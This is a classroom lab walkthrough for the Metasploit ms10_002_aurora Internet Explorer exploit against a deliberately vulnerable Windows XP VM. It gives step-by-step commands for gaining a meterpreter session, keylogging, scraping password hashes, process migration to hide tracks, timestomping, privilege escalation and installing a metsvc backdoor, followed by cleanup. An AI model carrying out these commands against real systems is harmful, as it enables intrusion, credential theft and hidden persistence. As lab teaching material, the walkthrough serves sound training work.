(Metasploit: exploit/windows/browser/ms10_002_aurora)
{ exploit, migrate, keylogrecorder, scraper, metsvc }
| Background Information |
- Reference Link:
- http://www.security.nl/artikel/33610/1/Leer_hacken_met_Metasploit_%28video%29.html
- http://www.metasploit.com/modules/exploit/windows/browser/ms10_002_aurora
-
http://www.microsoft.com/technet/security/advisory/979352.mspx
Internet Explorer "Aurora" Memory Corruption
This module exploits a memory corruption flaw in Internet Explorer. This flaw was found in the wild and was a key component of the "Operation Aurora" attacks that lead to the compromise of a number of high profile companies. The exploit code is a direct port of the public sample published to the Wepawet malware analysis site. The technique used by this module is currently identical to the public sample, as such, only Internet Explorer 6 can be reliably exploited.
| Prerequisite |
- Login to your
WindowsVulnerable01 VM, as username
administrator
- For those of you that do not have access to my class, WindowVulnerable01 VM is a Windows XP Operating System, that happens to have many vulnerabilities including Windows Explorer 6.

- On WindowsVulnerable01, obtain your IP Address
- Command: Start --> Run --> CMD --> ipconfig
- Login to your
Instructor VM, as username
administrator
- For those of you that do not have access to my class, Instructor VM is a Windows XP Operating System

- On Instructor VM, obtain your IP Address
- Command: Start --> Run --> CMD --> ipconfig
| Section 1: Fire Up Metasploit Console |
- Note
- If you prefer to use BackTrack's MSF Console Click Here, and continue to Section 2 to complete the rest of this lab.
- If you prefer to use Window's MSF Console, please continue through Section 1.

- On the Instructor VM, go to All Programs -->
Metasploit Framework --> Metasploit Console
- NOTE: The
Metasploit Console might take some time to load
- When you see the below window then you know you will be ready.
-

| Section 2: Searching for windows/browser/ms10_002_aurora |

- Command:
search aurora
- The above command will show all exploits related to aurora.
-
- Command:
use exploit/windows/browser/ms10_002_aurora
- This command will tell msf which exploit to load.
- NOTE: Your command prompt will change.
-

| Section 3: Setting the payload |

- Command:
show payloads
-
The payload is the actual code that will run on the target system after a successful exploit attempt. Use the show payloads command to list all payloads compatible with the current exploit.
-
-
-
Command: set PAYLOAD windows/shell/bind_tcp
-

| Section 4: Setting up the aurora exploit |
- Command:
set SRVHOST 192.168.1.110
- Where 192.168.1.110 is the IP address of Instructor (metasploit machine).
-


- Command:
set URIPATH aurora_exploit.html
- This will be the name of the webpage file the mis-informed user with Windows Exploder 6 will click on.
-


- Command:
exploit
- Notice how msf starts up a daemon listening on port 8080 for the victim to make a connection by clicking on the web address http://192.168.1.110:8080/aurora_exploit.htm
-

- On WindowsVulnerable01, Bring up Windows
Explorer 6
- Place website address
http://192.168.1.110:8080/aurora_exploit.htm in the address bar.
- Click Go or press enter in the address text box in which your address is located.
-
- On the Instructor VM
- Once the browser tries to load the page, you will see a msf message saying 'Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.1.108.'
- NOTE: That there is not a command shell session between Instructor (192.168.1.110) and WindowsVulnerable01 (192.168.1.108)
-
- On the Instructor VM
- Command: Hit the Enter Key to get to a prompt.

- Command:

sessions -l
- The command "sessions" will show all the active connections between Instructor (Attacking Machine) and WindowsVulnerable01 (Victim Machine).
| Section 5: Establishing an interpreter (a.k.a meterpreter) |
- On the Instructor VM
- We will set the interpreter by issuing the
following commands
- Command:
setg LHOST 192.168.110
- This is the IP address of the Instructor VM (Hacker Machine)
- Command: sessions -u 1
- Command:
setg LHOST 192.168.110

- NOTE: The interpreter will start staging. After "Command Stager progress" reaches 100% done, hit the <enter> key once to get back to the prompt. (See Below).

- We will set the interpreter by issuing the
following commands
- On the Instructor VM
- Command:
sessions -l
- This command will NOW show you two
sessions.
- The first row contains the original shell you created when you set the payload earilier --> "set PAYLOAD windows/shell/bind_tcp".
- The second row contains the interpreter you just connected too.
- This command will NOW show you two
sessions.
 .
. - Command:
sessions -l
- On the Instructor VM, let's interact with the
interpreter by issuing the following command
- Command: sessions -i 2

- On the Instructor VM. You are now
connected. You can see the system's process by issuing the "ps"
command.
- Command: ps

| Section 6: run keylogrecorder |
- On the Instructor VM. So, lets see what
we can do.
- Command:
run<space><tab><tab>
- <space> means hit the space bar once.
- <tab> means hit the tab key, which needs to occur twice.
- Then when questioned to see all the possibilities, select "y".
- Command:
run<space><tab><tab>
- On the Instructor VM, let's run keylogrecorder,
by issuing the following command
- Command:
run keylogrecorder
- NOTE: The first red rectangle displays that victim's explorer.exe process was migrated to 1712

- NOTE: The second rectangle shows where
the keylogrecorder log file is located on the Instructor VM.
- C:/Documents and Settings/Instructor/.msf3/logs/scripts/keylogrecorder/192.168.1.108_20110601.1821.txt

- Command:
run keylogrecorder


- On the WindowsVulnerable01 VM, bring up notepad
- START --> RUN --> notepad
- Once notepad comes up, type whatever you want. (See Below).
- On the Instructor VM, lets gets out of the
keylogrecorder session
- Command:
<Ctrl>-c
- Where <Ctrl> is the control key, which is held down simultaneously with the "c" key.
- Command:
<Ctrl>-c
- On the Instructor VM, Open My Computer.
- On the Instructor VM, let's look at the
keylogrecorder log.
- In Section 5, Step 2, my log file is located in C:/Documents and Settings/Instructor/.msf3/logs/scripts/keylogrecorder/
- In My Computer go to C:/Documents and Settings/Instructor/.msf3/logs/scripts/keylogrecorder/
- On the Instructor VM, let's look at the
contents of the keylogrecorder log file.
- Open the text file similarly named to the file above. This file will display the key strokes that were typed in WindowVulnerable01's notepad during the recording session.
| Section 7: run scraper |
- On the Instructor VM.
- Go back to your msfconsole.
- Command:
run scraper
- NOTE: This might take a while to run. Wait until it returns back the meterpreter prompt.

- On the Instructor VM, go back to my computer.
We are not going to look at the "scraper" log files.
- In my computer, go to C:\Documents and Settings\Instructor\.msf3\logs\scripts\scraper.
- Notice all the various log files that are present.


- File of Interest: hashes.txt
- This file displays username and password, in which you can use a number of brute force password cracking tools figure out.

- File of Interest: shares.txt
- Notice that the entire C drive is shared to the world.

- File of Interest: systeminfo.txt
- This is a very nice report that displays Product Name and Hardware components

- File of Interest: services.txt
- This file displays all the services that are currently listening on WindowVulnerable01.
-
| Section 8: meterpreter commands |
- On the Instructor VM.
- Command:
? <press enter>
- Core Commands


- File System Commands
- System Commands
- Notice you have the ability to drop to a shell, reboot the machine and execute commands.

- System Commands
- Command:
? <press enter>
| Section 9: Migrate to another pid |
- On the Instructor VM, find out what pid
(process id) that you are connected too.
- Command: getpid

- On the Instructor VM, look for your pid using
the ps command.
- Command:
ps
- Notice my pid of 1712 matches up to explorer.exe which is the executable name for Microsoft Internet Explorer 6.

- Command:
ps
- On the Instructor VM, let's migrate from
explorer.exe (pid = 1712) to winlogon.exe (pid = 636). Above you will
see that the explorer.exe's pid is 1712 and winlogon.exe's pid is 636.
Are goal is to make our process (explorer.exe) appears as a typical looking
process (like winlogon.exe).
- Command: migrate 636

- Command:
getpid
- Now you have successfully attach the interpreter from explorer.exe to winlogon.exe.
- Why did we do this you ask? To hide our tracks of course.

| Section 10: Upload Feature |

- On the Instructor VM, open notepad.
- Start --> Run --> Notepad or select it from the Start menu
- On the Instructor VM, type in notepad whatever
you want.
- Save this file directly under C:\
- Name it aurora_exploit.txt
- Keep in mind this is a non-malicious text file.
- However, you could put some sort of trojan horse in its place.
- On the Instructor VM, upload the
aurora_exploit.txt file from Instructor to WindowsVulenerable01
- Command:
upload C:\\aurora_exploit.txt C:\\
- "uploaded" - means that the file was successfully uploaded
- Command:
upload C:\\aurora_exploit.txt C:\\


- On the WindowsVulnerable01 VM, bring up my
computer.
- Go to C:\, and you should see the aurora_exploit.txt located in the directory.
- On the Instructor VM, cd to C:\
- Command:
pwd
- Will show you wehre you are
- Command:
cd ../../
- In my case, I was in C:\WINDOWS\system32 and I only need to go back two directories to get to C:\.

- Command:
pwd

- On the Instructor VM, use the "ls" command to
see file as well.
- Command: ls
- Below you can see that aurora_exploit.txt is listed under WindowsVulnerable01 C:\.
- On the Instructor VM, let's load the privilege
options.
- Command:
use priv
- This will load the privilege options.


- Command:
?
- The "?" will show you all the possible command.
- Command:
use priv

- On the Instructor VM, let's use timestomp to
change the timestamp of aurora_exploit.txt.
- Command:
timestomp help
- Command:

timestomp aurora_exploit.txt -f boot.ini
- This command will change the timestamp of the aurora_exploit.txt to the timestamp of the boot.ini file.

- Command:
ls
- Notice that aurora_exploit.txt and boot.ini now have the same time stamp.
- Why are we changing the timestamp? Hacker's know administrators are more likely to spot a file with a recent timestamp as opposed to not delete a file with a very old time stamp.
- Command:
timestomp help
| Section 11: getsystem and install backdoor |
- On the Instructor VM, we will use the "getsystem"
command to gain system privileges.
- Command:
getsystem
- Notice that your userID is 1.
- User system is the highest privilege account on a windows box.

- Command:
getsystem

- On the Instructor VM, we will use the "run
metsvc" command to install a server on WindowsVulnerable01.
- Command:
run metsvc
- The backdoor will run on port 31337.
- Command:
ps
- Look for the metsvc.exe to verify the backdoor is in place.


- Command:
ipconfig
- Just out of habit, re-verify the IP address of the victim computer WindowsVulnerable01.
- Command:
run metsvc

- On the WindowsVulnerable01 VM, let's use nestat
to see the process.
- Start --> Run --> cmd
- Command:
netstat -nao
- Notice that there is a local process listening on port 31337.
- On the Instructor VM, we are going to test our

newly created backdoor. So, totally exit out of the msfconsole.
- Command: exit
- Command: exit
- Command:
exit -y
- If using windows, your window will eventually close.
- If using unix, it will drop you back to a command prompt.

- On the Instructor VM, go to All Programs -->
Metasploit Framework --> Metasploit Console
- On the Instructor VM, we will use the
multi/handler exploit.
- Command: use exploit/multi/handler

- On the Instructor VM, we will set the payload.
- Command: set PAYLOAD windows/metsvc_bind_tcp

- On the Instructor VM, set the LPORT
- Command:
set LPORT 31337
- 31337 is the backdoor listening port on WindowsVulnerable01

- Command:
set LPORT 31337
- On the Instructor VM, set the RHOST
- Command:
set RHOST 192.168.1.108
- RHOST is the IP address of the WindowsVulnerable01

- Command:
set RHOST 192.168.1.108
- On the Instructor VM, let's connect to
WindowVulnerable01 using the exploit command
- Command:
exploit
- Congrats!!! You are connected!!!
- .
- Command:
exploit

- On the Instructor VM, just to a basic "ps"
command to look at the processes.
- Command: ps
| Section 12: Cleanup and remove back door |
- On the Instructor VM, issue the "ps" command
and look for any processes named metsvc.
- Command:
ps
- Notice there are two processes.
-

C:\WINDOWS\TEMP\ZORYrBRfHDpnROg\metsvc.exe
- NOTE: Be sure and record the above directory structure highlighted in yellow. Yours will be different of course. You will need this for step 4.
- C:\WINDOWS\TEMP\ZORYrBRfHDpnROg\metsvc-server.exe
-
C:\WINDOWS\TEMP\ZORYrBRfHDpnROg\metsvc.exe
- Notice there are two processes.
- Command:
ps

- On the Instructor VM, do a screen print of Step
1, in Section 12 above and submit to moodle.
- On the Instructor VM,let's exit completely out
of the msfconsole.
- Command: exit
- Command: exit

- On the WindowVulnerable01 VM, we will shutdown
the metsvc service.


- Go to Control Panel --> Administrative Tools --> Services
- Search for meterpreter.
- Right Click on meterpreter
- Select Properties

- Startup type: Disabled
- Select the Stop Button
- Select Apply and OK
- Verify Meterpreter is Disabled
- On the WindowVulnerable01 VM, we will need to
remove the metsvc registry keys.

